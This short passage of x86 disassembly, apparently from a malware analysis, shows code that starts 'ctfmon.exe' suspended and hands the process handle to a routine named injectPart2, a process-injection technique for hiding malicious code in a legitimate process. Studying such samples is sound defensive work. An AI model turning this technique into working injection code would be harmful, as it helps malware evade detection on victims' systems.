 lea edi, [ebp+StartupInfo]
mov dword ptr [edi], 44h
lea esi, [ebp+ProcessInformation]
lea eax, CommandLine ; "ctfmon.exe"
push esi ; lpProcessInformation
push edi ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push eax ; lpCommandLine
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz short locret_414F39
lea esi, [ebp+ProcessInformation]
push dword ptr [esi] ; hProcess
call injectPart2